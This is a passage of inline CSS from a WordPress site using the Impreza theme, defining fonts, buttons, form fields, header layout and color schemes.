Icons";font-weight:400;font-style:normal;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-moz-osx-font-smoothing:grayscale} .style_phone6-1>*{background-image:url(https://manandiamonds.com/wp-content/themes/Impreza/img/phone-6-black-real.png)} .style_phone6-2>*{background-image:url(https://manandiamonds.com/wp-content/themes/Impreza/img/phone-6-white-real.png)} .style_phone6-3>*{background-image:url(https://manandiamonds.com/wp-content/themes/Impreza/img/phone-6-black-flat.png)} .style_phone6-4>*{background-image:url(https://manandiamonds.com/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://manandiamonds.com/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)} html, .l-header .widget, .menu-item-object-us_page_block{font-family:'Noto Sans', sans-serif;font-weight:400;font-size:17px;line-height:28px}h1{font-family:'Alata', sans-serif;font-weight:600;font-size:4.4rem;line-height:1.1;letter-spacing:-0.03em;margin-bottom:1.5rem}h2{font-family:'Alata', sans-serif;font-weight:600;font-size:3.5rem;line-height:1.3;letter-spacing:-0.03em;margin-bottom:1.5rem}h3{font-family:'Alata', sans-serif;font-weight:600;font-size:2rem;line-height:1.3;letter-spacing:-0.03em;margin-bottom:1.5rem}.widgettitle, .comment-reply-title, h4{font-family:'Alata', sans-serif;font-weight:600;font-size:1.6rem;line-height:1.3;letter-spacing:-0.03em;margin-bottom:1.5rem}h5{font-family:'Alata', sans-serif;font-weight:400;font-size:20px;line-height:1.3;letter-spacing:0em;margin-bottom:1.5rem}h6{font-family:'Alata', sans-serif;font-weight:400;font-size:18px;line-height:1.3;letter-spacing:0em;margin-bottom:1.5rem}@media (max-width:767px){html{font-size:16px;line-height:26px} h1{font-size:3.2rem} h1.vc_custom_heading:not([class*="us_custom_"]){font-size:3.2rem!important} h2{font-size:2.80rem} h2.vc_custom_heading:not([class*="us_custom_"]){font-size:2.80rem!important} h3{font-size:2rem} h3.vc_custom_heading:not([class*="us_custom_"]){font-size:2rem!important} h4, .widgettitle, .comment-reply-title{font-size:1.6rem} h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.6rem!important} h5{font-size:18px} h5.vc_custom_heading:not([class*="us_custom_"]){font-size:18px!important} h6{font-size:16px} h6.vc_custom_heading:not([class*="us_custom_"]){font-size:16px!important}}body{background:_alt_content_bg} body, .l-header.pos_fixed{min-width:1240px} .l-canvas.type_boxed, .l-canvas.type_boxed .l-subheader, .l-canvas.type_boxed~.l-footer{max-width:1240px} .l-subheader-h, .l-section-h, .l-main .aligncenter, .w-tabs-section-content-h{max-width:1140px} .post-password-form{max-width:calc(1140px + 5rem)}@media screen and (max-width:1225px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}} @media (max-width:767px){.l-canvas{overflow:hidden} .g-cols.reversed{flex-direction:column-reverse} .g-cols>div:not([class*=" vc_col-"]){width:100%;margin:0 0 1.5rem} .g-cols.type_boxes>div, .g-cols.reversed>div:first-child, .g-cols:not(.reversed)>div:last-child, .g-cols>div.has-fill{margin-bottom:0} .g-cols.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem;width:auto} .g-cols.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto} .align_center_xs, .align_center_xs .w-socials{text-align:center} .align_center_xs .w-hwrapper>*{margin:0.5rem 0;width:100%}} @media (min-width:768px){.l-section.for_sidebar.at_left>div>.g-cols{flex-direction:row-reverse} .vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}} @media screen and (min-width:1225px){.g-cols.type_default>.wpb_column.stretched:first-of-type{margin-left:calc(570px + 1.5rem - 50vw)} .g-cols.type_default>.wpb_column.stretched:last-of-type{margin-right:calc(570px + 1.5rem - 50vw)} .g-cols.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc(570px - 50vw)} .g-cols.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc(570px - 50vw)}} button[type="submit"]:not(.w-btn),input[type="submit"]{font-family:'Alata', sans-serif;font-size:18px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.2em;padding:0.8em 1.8em;box-shadow:0 0.1em 0.2em rgba(0,0,0,0.2);background:_content_primary;border-color:transparent;color:#ffffff!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:hover{box-shadow:0 0.5em 1em rgba(0,0,0,0.2);background:_content_primary;border-color:transparent;color:#ffffff!important}.us-btn-style_1{font-family:'Alata', sans-serif;font-size:18px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.2em;padding:0.8em 1.8em;background:_content_primary;border-color:transparent;color:#ffffff!important;box-shadow:0 0.1em 0.2em rgba(0,0,0,0.2)}.us-btn-style_1:before{border-width:0px}.no-touch .us-btn-style_1:hover{box-shadow:0 0.5em 1em rgba(0,0,0,0.2);background:_content_primary;border-color:transparent;color:#ffffff!important}.us-btn-style_2{font-family:'Alata', sans-serif;font-size:18px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.2em;padding:0.8em 1.8em;background:#00897B;border-color:#120112;color:#ffffff!important;box-shadow:0 0.1em 0.2em rgba(0,0,0,0.2)}.us-btn-style_2:before{border-width:0px}.no-touch .us-btn-style_2:hover{box-shadow:0 0.5em 1em rgba(0,0,0,0.2);background:_content_border;border-color:transparent;color:#ffffff!important}.us-btn-style_4{font-family:'Alata', sans-serif;font-size:18px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.2em;padding:0.8em 1.8em;background:#ffffff;border-color:transparent;color:#333333!important;box-shadow:0 0.1em 0.2em rgba(0,0,0,0.2)}.us-btn-style_4:before{border-width:0px}.no-touch .us-btn-style_4:hover{box-shadow:0 0.5em 1em rgba(0,0,0,0.2);background:#ffffff;border-color:transparent;color:#333333!important}.us-btn-style_5{font-size:1rem;line-height:1.2!important;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0em;padding:0em 0em;background:transparent;border-color:transparent;color:#ffffff!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-btn-style_5:before{border-width:0px}.no-touch .us-btn-style_5:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:transparent;border-color:transparent;color:#3EB9BF!important}.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-size:1rem;font-weight:400;letter-spacing:0em;border-width:0px;border-radius:0.3em;background-color:#ffffff;color:#1a1a1a;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.10)}body .select2-dropdown{background-color:#ffffff;color:#1a1a1a}.select2-selection,select,input:not([type="submit"]){min-height:3em;line-height:3em;padding:0 1em}select{height:3em}textarea{padding:calc(3em/2 + 0px - 0.7em) 1em}.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px _content_link inset}.select2-selection__arrow:after,.w-search-form-btn,.widget_search form:after,.w-form-row-field:after{font-size:1rem;margin:0 1em;color:#1a1a1a}.w-form-row-field>i{font-size:1rem;top:calc(3em/2);margin:0px;padding:0 1em;color:#1a1a1a}.w-form-row.with_icon input,.w-form-row.with_icon textarea,.w-form-row.with_icon select{padding-left:calc(1.8em + 1em)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(3em/2 + 0px - 0.7em);margin:0 1em;background-color:#ffffff;color:#1a1a1a}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 1em)}a, button, input[type="submit"], .ui-slider-handle{outline:none!important}.w-header-show, .w-toplink{background:rgba(0,0,0,0.3)}body{-webkit-tap-highlight-color:rgba(62,185,191,0.2)} .l-subheader.at_top, .l-subheader.at_top .w-dropdown-list, .l-subheader.at_top .type_mobile .w-nav-list.level_1{background:#1A1A1A} .l-subheader.at_top, .l-subheader.at_top .w-dropdown.opened, .l-subheader.at_top .type_mobile .w-nav-list.level_1{color:#ffffff} .no-touch .l-subheader.at_top a:hover, .no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:#3EB9BF}.header_ver .l-header, .l-subheader.at_middle, .l-subheader.at_middle .w-dropdown-list, .l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:#f5f5f5} .l-subheader.at_middle, .l-subheader.at_middle .w-dropdown.opened, .l-subheader.at_middle .type_mobile .w-nav-list.level_1{color:#333333} .no-touch .l-subheader.at_middle a:hover, .no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:#3EB9BF}.l-subheader.at_bottom, .l-subheader.at_bottom .w-dropdown-list, .l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:#f6f6f6} .l-subheader.at_bottom, .l-subheader.at_bottom .w-dropdown.opened, .l-subheader.at_bottom .type_mobile .w-nav-list.level_1{color:#666666} .no-touch .l-subheader.at_bottom a:hover, .no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:#3EB9BF}.l-header.bg_transparent:not(.sticky) .l-subheader{color:#ffffff} .no-touch .l-header.bg_transparent:not(.sticky) .w-text a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .w-html a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .w-nav>a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .w-search>a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .w-dropdown a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .type_desktop .menu-item.level_1:hover>a{color:#3EB9BF} .l-header.bg_transparent:not(.sticky) .w-nav-title:after{background:#3EB9BF} .w-nav .menu-item.level_1>a:focus, .no-touch .w-nav .menu-item.level_1.opened>a, .no-touch .w-nav .menu-item.level_1:hover>a{background:transparent;color:#3EB9BF} .w-nav-title:after{background:#3EB9BF}.w-nav .menu-item.level_1.current-menu-item>a, .w-nav .menu-item.level_1.current-menu-ancestor>a, .w-nav .menu-item.level_1.current-page-ancestor>a{background:transparent;color:#3EB9BF}.l-header.bg_transparent:not(.sticky) .w-nav.type_desktop .menu-item.level_1.current-menu-item>a, .l-header.bg_transparent:not(.sticky) .w-nav.type_desktop .menu-item.level_1.current-menu-ancestor>a, .l-header.bg_transparent:not(.sticky) .w-nav.type_desktop .menu-item.level_1.current-page-ancestor>a{background:transparent;color:#3EB9BF}.w-nav-list:not(.level_1){background:#ffffff;color:#333333}.no-touch .w-nav .menu-item:not(.level_1)>a:focus, .no-touch .w-nav .menu-item:not(.level_1):hover>a{background:#3EB9BF;color:#ffffff}.w-nav .menu-item:not(.level_1).current-menu-item>a, .w-nav .menu-item:not(.level_1).current-menu-ancestor>a, .w-nav .menu-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#3EB9BF}.btn.menu-item>a{background:#3EB9BF!important;color:#ffffff!important} .no-touch .btn.menu-item>a:hover{background:#333333!important;color:#ffffff!important} .has-content-bg-background-color, option, body.us_iframe, .l-preloader, .l-canvas, .l-footer, .l-popup-box-content, .l-cookie, .g-filters.style_1 .g-filters-item.active, .w-pricing-item-h, .w-tabs.style_default .w-tabs-item.active, .no-touch .w-tabs.style_default .w-tabs-item.active:hover, .w-tabs.style_modern .w-tabs-item:after, .w-tabs.style_timeline .w-tabs-item, .w-tabs.style_timeline .w-tabs-section-header-h, .leaflet-popup-content-wrapper, .leaflet-popup-tip, .wpml-ls-statics-footer{background:#1a1a1a} .has-content-bg-color, .w-iconbox.style_circle.color_contrast .w-iconbox-icon{color:#1a1a1a}.has-content-bg-alt-background-color, .w-actionbox.color_light, .g-filters.style_1, .g-filters.style_2 .g-filters-item.active, .w-flipbox-front, .w-grid-none, .w-ibanner, .w-iconbox.style_circle.color_light .w-iconbox-icon, .w-pricing.style_simple .w-pricing-item-header, .w-pricing.style_cards .w-pricing-item-header, .w-pricing.style_flat .w-pricing-item-h, .w-progbar-bar, .w-progbar.style_3 .w-progbar-bar:before, .w-progbar.style_3 .w-progbar-bar-count, .w-socials.style_solid .w-socials-item-link, .w-tabs.style_default .w-tabs-list, .w-tabs.style_timeline.zephyr .w-tabs-item, .w-tabs.style_timeline.zephyr .w-tabs-section-header-h, .no-touch .l-main .widget_nav_menu a:hover, .no-touch .owl-carousel.navpos_outside .owl-nav div:hover, .smile-icon-timeline-wrap .timeline-wrapper .timeline-block, .smile-icon-timeline-wrap .timeline-feature-item.feat-item, .wpml-ls-legacy-dropdown a, .wpml-ls-legacy-dropdown-click a, .tablepress .row-hover tr:hover td{background:#f6f6f6} .timeline-wrapper .timeline-post-right .ult-timeline-arrow l, .timeline-wrapper .timeline-post-left .ult-timeline-arrow l, .timeline-feature-item.feat-item .ult-timeline-arrow l{border-color:#f6f6f6} .has-content-bg-alt-color{color:#f6f6f6}hr, td, th, .l-section, .vc_column_container, .vc_column-inner, .w-comments .children, .w-image, .w-pricing-item-h, .w-profile, .w-sharing-item, .w-tabs-list, .w-tabs-section, .widget_calendar #calendar_wrap, .l-main .widget_nav_menu .menu, .l-main .widget_nav_menu .menu-item a, .smile-icon-timeline-wrap .timeline-line{border-color:#ebebeb} .has-content-border-color, .w-separator.color_border, .w-iconbox.color_light .w-iconbox-icon{color:#ebebeb} .has-content-border-background-color, .w-flipbox-back, .w-iconbox.style_circle.color_light .w-iconbox-icon, .no-touch .wpml-ls-sub-menu a:hover{background:#ebebeb} .w-iconbox.style_outlined.color_light .w-iconbox-icon, .w-socials.style_outlined .w-socials-item-link, .pagination .page-numbers{box-shadow:0 0 0 2px #ebebeb inset}.has-content-heading-color, .l-cookie, h1, h2, h3, h4, h5, h6, .w-counter.color_heading .w-counter-value{color:#3EB9BF} .has-content-heading-background-color, .w-progbar.color_heading .w-progbar-bar-h{background:#3EB9BF}.l-canvas, .l-footer, .l-popup-box-content, .w-ibanner, .w-iconbox.color_light.style_circle .w-iconbox-icon, .w-tabs.style_timeline .w-tabs-item, .w-tabs.style_timeline .w-tabs-section-header-h, .leaflet-popup-content-wrapper, .leaflet-popup-tip, .has-content-text-color{color:#ffffff} .has-content-text-background-color, .w-iconbox.style_circle.color_contrast .w-iconbox-icon, .w-progbar.color_text .w-progbar-bar-h, .w-scroller-dot span{background:#ffffff} .w-iconbox.style_outlined.color_contrast .w-iconbox-icon{box-shadow:0 0 0 2px #ffffff inset} .w-scroller-dot span{box-shadow:0 0 0 2px #ffffff}a{color:#ffffff}.no-touch a:hover, .no-touch .tablepress .sorting:hover, .no-touch .post_navigation.layout_simple a:hover .post_navigation-item-title{color:#3EB9BF}.has-content-primary-color, .g-preloader, .l-main .w-contacts-item:before, .w-counter.color_primary .w-counter-value, .g-filters.style_1 .g-filters-item.active, .g-filters.style_3 .g-filters-item.active, .w-iconbox.color_primary .w-iconbox-icon, .w-post-elm .w-post-slider-trigger:hover, .w-separator.color_primary, .w-sharing.type_outlined.color_primary .w-sharing-item, .no-touch .w-sharing.type_simple.color_primary .w-sharing-item:hover .w-sharing-icon, .w-tabs.style_default .w-tabs-item.active, .w-tabs.style_trendy .w-tabs-item.active, .w-tabs-section.active .w-tabs-section-header, .tablepress .sorting_asc, .tablepress .sorting_desc, .highlight_primary{color:#3EB9BF} .has-content-primary-background-color, .l-section.color_primary, .us-btn-style_badge, .no-touch .post_navigation.layout_sided a:hover .post_navigation-item-arrow, .highlight_primary_bg, .w-actionbox.color_primary, .no-touch .g-filters.style_1 .g-filters-item:hover, .no-touch .g-filters.style_2 .g-filters-item:hover, .w-comments-item.bypostauthor .w-comments-item-author span, .w-grid .with_quote_icon, .w-iconbox.style_circle.color_primary .w-iconbox-icon, .no-touch .w-iconbox.style_circle .w-iconbox-icon:before, .no-touch .w-iconbox.style_outlined .w-iconbox-icon:before, .no-touch .w-person-links-item:before, .w-pricing.style_simple .type_featured .w-pricing-item-header, .w-pricing.style_cards .type_featured .w-pricing-item-header, .w-pricing.style_flat .type_featured .w-pricing-item-h, .w-progbar.color_primary .w-progbar-bar-h, .w-sharing.type_solid.color_primary .w-sharing-item, .w-sharing.type_fixed.color_primary .w-sharing-item, .w-sharing.type_outlined.color_primary .w-sharing-item:before, .no-touch .w-sharing-tooltip .w-sharing-item:hover, .w-socials-item-link-hover, .w-tabs-list-bar, .w-tabs.style_modern .w-tabs-list, .w-tabs.style_timeline .w-tabs-item:before, .w-tabs.style_timeline .w-tabs-section-header-h:before, .no-touch .w-header-show:hover, .no-touch .w-toplink.active:hover, .no-touch .pagination .page-numbers:before, .pagination .page-numbers.current, .l-main .widget_nav_menu .menu-item.current-menu-item>a, .rsThumb.rsNavSelected, .select2-results__option--highlighted{background:#3EB9BF} .w-tabs.style_default .w-tabs-item.active, .owl-dot.active span, .rsBullet.rsNavSelected span{border-color:#3EB9BF} .l-main .w-contacts-item:before, .w-iconbox.color_primary.style_outlined .w-iconbox-icon, .w-sharing.type_outlined.color_primary .w-sharing-item, .w-tabs.style_timeline .w-tabs-item, .w-tabs.style_timeline .w-tabs-section-header-h{box-shadow:0 0 0 2px #3EB9BF inset}.has-content-secondary-color, .w-counter.color_secondary .w-counter-value, .w-iconbox.color_secondary .w-iconbox-icon, .w-separator.color_secondary, .w-sharing.type_outlined.color_secondary .w-sharing-item, .no-touch .w-sharing.type_simple.color_secondary .w-sharing-item:hover .w-sharing-icon, .highlight_secondary{color:#ffffff} .has-content-secondary-background-color, .l-section.color_secondary, .w-actionbox.color_secondary, .no-touch .us-btn-style_badge:hover, .w-iconbox.style_circle.color_secondary .w-iconbox-icon, .w-progbar.color_secondary .w-progbar-bar-h, .w-sharing.type_solid.color_secondary .w-sharing-item, .w-sharing.type_fixed.color_secondary .w-sharing-item, .w-sharing.type_outlined.color_secondary .w-sharing-item:before, .highlight_secondary_bg{background:#ffffff} .w-iconbox.color_secondary.style_outlined .w-iconbox-icon, .w-sharing.type_outlined.color_secondary .w-sharing-item{box-shadow:0 0 0 2px #ffffff inset}.has-content-faded-color, blockquote:before, .w-form-row-description, .l-main .post-author-website, .l-main .w-profile-link.for_logout, .l-main .widget_tag_cloud, .highlight_faded{color:#999999} .has-content-faded-background-color{background:#999999} .l-section.color_alternate, .color_alternate .g-filters.style_1 .g-filters-item.active, .color_alternate .w-pricing-item-h, .color_alternate .w-tabs.style_default .w-tabs-item.active, .color_alternate .w-tabs.style_modern .w-tabs-item:after, .no-touch .color_alternate .w-tabs.style_default .w-tabs-item.active:hover, .color_alternate .w-tabs.style_timeline .w-tabs-item, .color_alternate .w-tabs.style_timeline .w-tabs-section-header-h{background:#1a1a1a} .color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon{color:#1a1a1a}.color_alternate .g-filters.style_1, .color_alternate .g-filters.style_2 .g-filters-item.active, .color_alternate .w-grid-none, .color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon, .color_alternate .w-pricing.style_simple .w-pricing-item-header, .color_alternate .w-pricing.style_cards .w-pricing-item-header, .color_alternate .w-pricing.style_flat .w-pricing-item-h, .color_alternate .w-progbar-bar, .color_alternate .w-socials.style_solid .w-socials-item-link, .color_alternate .w-tabs.style_default .w-tabs-list, .color_alternate .ginput_container_creditcard{background:#ffffff}.l-section.color_alternate, .color_alternate td, .color_alternate th, .color_alternate .vc_column_container, .color_alternate .vc_column-inner, .color_alternate .w-comments .children, .color_alternate .w-image, .color_alternate .w-pricing-item-h, .color_alternate .w-profile, .color_alternate .w-sharing-item, .color_alternate .w-tabs-list, .color_alternate .w-tabs-section{border-color:#e5e5e5} .color_alternate .w-separator.color_border, .color_alternate .w-iconbox.color_light .w-iconbox-icon{color:#e5e5e5} .color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon{background:#e5e5e5} .color_alternate .w-iconbox.style_outlined.color_light .w-iconbox-icon, .color_alternate .w-socials.style_outlined .w-socials-item-link, .color_alternate .pagination .page-numbers{box-shadow:0 0 0 2px #e5e5e5 inset}.l-section.color_alternate h1, .l-section.color_alternate h2, .l-section.color_alternate h3, .l-section.color_alternate h4, .l-section.color_alternate h5, .l-section.color_alternate h6, .color_alternate .w-counter.color_heading .w-counter-value{color:#ffffff} .color_alternate .w-progbar.color_contrast .w-progbar-bar-h{background:#ffffff}.l-section.color_alternate, .color_alternate .w-iconbox.color_contrast .w-iconbox-icon, .color_alternate .w-iconbox.color_light.style_circle .w-iconbox-icon, .color_alternate .w-tabs.style_timeline .w-tabs-item, .color_alternate .w-tabs.style_timeline .w-tabs-section-header-h{color:#333333} .color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon{background:#333333} .color_alternate .w-iconbox.style_outlined.color_contrast .w-iconbox-icon{box-shadow:0 0 0 2px #333333 inset}.color_alternate a{color:#3EB9BF}.no-touch .color_alternate a:hover{color:#000000}.color_alternate .highlight_primary, .l-main .color_alternate .w-contacts-item:before, .color_alternate .w-counter.color_primary .w-counter-value, .color_alternate .g-preloader, .color_alternate .g-filters.style_1 .g-filters-item.active, .color_alternate .g-filters.style_3 .g-filters-item.active, .color_alternate .w-iconbox.color_primary .w-iconbox-icon, .color_alternate .w-separator.color_primary, .color_alternate .w-tabs.style_default .w-tabs-item.active, .color_alternate .w-tabs.style_trendy .w-tabs-item.active, .color_alternate .w-tabs-section.active .w-tabs-section-header{color:#3EB9BF} .color_alternate .highlight_primary_bg, .color_alternate .w-actionbox.color_primary, .no-touch .color_alternate .g-filters.style_1 .g-filters-item:hover, .no-touch .color_alternate .g-filters.style_2 .g-filters-item:hover, .color_alternate .w-iconbox.style_circle.color_primary .w-iconbox-icon, .no-touch .color_alternate .w-iconbox.style_circle .w-iconbox-icon:before, .no-touch .color_alternate .w-iconbox.style_outlined .w-iconbox-icon:before, .color_alternate .w-pricing.style_simple .type_featured .w-pricing-item-header, .color_alternate .w-pricing.style_cards .type_featured .w-pricing-item-header, .color_alternate .w-pricing.style_flat .type_featured .w-pricing-item-h, .color_alternate .w-progbar.color_primary .w-progbar-bar-h, .color_alternate .w-tabs.style_modern .w-tabs-list, .color_alternate .w-tabs.style_trendy .w-tabs-item:after, .color_alternate .w-tabs.style_timeline .w-tabs-item:before, .color_alternate .w-tabs.style_timeline .w-tabs-section-header-h:before, .no-touch .color_alternate .pagination .page-numbers:before, .color_alternate .pagination .page-numbers.current{background:#3EB9BF} .color_alternate .w-tabs.style_default .w-tabs-item.active, .no-touch .color_alternate .w-tabs.style_default .w-tabs-item.active:hover{border-color:#3EB9BF} .l-main .color_alternate .w-contacts-item:before, .color_alternate .w-iconbox.color_primary.style_outlined .w-iconbox-icon, .color_alternate .w-tabs.style_timeline .w-tabs-item, .color_alternate .w-tabs.style_timeline .w-tabs-section-header-h{box-shadow:0 0 0 2px #3EB9BF inset}.color_alternate .highlight_secondary, .color_alternate .w-counter.color_secondary .w-counter-value, .color_alternate .w-iconbox.color_secondary .w-iconbox-icon, .color_alternate .w-separator.color_secondary{color:#333333} .color_alternate .highlight_secondary_bg, .color_alternate .w-actionbox.color_secondary, .color_alternate .w-iconbox.style_circle.color_secondary .w-iconbox-icon, .color_alternate .w-progbar.color_secondary .w-progbar-bar-h{background:#333333} .color_alternate .w-iconbox.color_secondary.style_outlined .w-iconbox-icon{box-shadow:0 0 0 2px #333333 inset}.color_alternate .highlight_faded, .color_alternate .w-profile-link.for_logout{color:#999999} .color_footer-top{background:#1a1a1a}.color_footer-top .w-socials.style_solid .w-socials-item-link{background:#ffffff}.color_footer-top, .color_footer-top td, .color_footer-top th, .color_footer-top .vc_column_container, .color_footer-top .vc_column-inner, .color_footer-top .w-image, .color_footer-top .w-pricing-item-h, .color_footer-top .w-profile, .color_footer-top .w-sharing-item, .color_footer-top .w-tabs-list, .color_footer-top .w-tabs-section{border-color:#e2e2e2} .color_footer-top .w-separator.color_border{color:#e2e2e2} .color_footer-top .w-socials.style_outlined .w-socials-item-link{box-shadow:0 0 0 2px #e2e2e2 inset}.color_footer-top{color:#666666}.color_footer-top a{color:#ffffff}.no-touch .color_footer-top a:hover{color:#000000} .color_footer-bottom{background:#1a1a1a}.color_footer-bottom .w-socials.style_solid .w-socials-item-link{background:#f6f6f6}.color_footer-bottom, .color_footer-bottom td, .color_footer-bottom th, .color_footer-bottom .vc_column_container, .color_footer-bottom .vc_column-inner, .color_footer-bottom .w-image, .color_footer-bottom .w-pricing-item-h, .color_footer-bottom .w-profile, .color_footer-bottom .w-sharing-item, .color_footer-bottom .w-tabs-list, .color_footer-bottom .w-tabs-section{border-color:#ebebeb} .color_footer-bottom .w-separator.color_border{color:#ebebeb} .color_footer-bottom .w-socials.style_outlined .w-socials-item-link{box-shadow:0 0 0 2px #ebebeb inset}.color_footer-bottom{color:#999999}.color_footer-bottom a{color:#ffffff}.no-touch .color_footer-bottom a:hover{color:#3EB9BF}</style>
				<style id="us-header-css"> @media (min-width:901px){.hidden_for_default{display:none!important} .l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%} .l-subheader{margin:0 auto} .l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem} .l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit} .w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0} .l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform, background, box-shadow, line-height, height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s} .header_hor .l-header.sticky_auto_hide.down{transform:translateY(-100%);overflow:hidden}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none} .l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-child>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)} .headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none} .headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h, .headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.l-header.shadow_thin .l-subheader.at_middle, .l-header.shadow_thin .l-subheader.at_bottom, .l-header.shadow_none.sticky .l-subheader.at_middle, .l-header.shadow_none.sticky .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)} .l-header.shadow_wide .l-subheader.at_middle, .l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1), 0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0} .l-header:before{content:'80'} .l-subheader.at_top{line-height:50px;height:50px} .l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden} .l-subheader.at_middle{line-height:75px;height:75px} .l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px} .l-subheader.at_bottom{line-height:40px;height:40px} .l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.l-subheader.with_centering .l-subheader-cell.at_left, .l-subheader.with_centering .l-subheader-cell.at_right{flex-basis:100px}.l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h, .headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h, .l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type>.l-section-h{padding-top:125px} .headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:125px}.l-header.bg_transparent~.l-main .l-section.valign_center:first-of-type>.l-section-h{top:-62.5px} .headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:first-of-type>.l-section-h{top:62.5px}.menu-item-object-us_page_block{max-height:calc(100vh - 125px)}.l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky{top:80px} .admin-bar .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky{top:112px} .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:80px}.l-header.pos_fixed~.l-main .vc_column-inner.type_sticky>.wpb_wrapper{top:calc(80px + 4rem)}.l-header.pos_fixed~.l-main .woocommerce .cart-collaterals, .l-header.pos_fixed~.l-main .woocommerce-checkout #order_review{top:80px}.l-header.pos_static.bg_solid~.l-main .l-section.height_full:first-of-type{min-height:calc(100vh - 125px)} .admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.height_full:first-of-type{min-height:calc(100vh - 157px)} .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.height_full:not(:first-of-type){min-height:calc(100vh - 80px)} .admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.height_full:not(:first-of-type){min-height:calc(100vh - 112px)}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%} .headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;bottom:0} .headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h, .headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important} .headerinpos_below .l-header.pos_fixed~.l-main .l-section.height_full:nth-of-type(2){min-height:100vh} .admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.height_full:nth-of-type(2){min-height:calc(100vh - 32px)} .headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown, .headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%} 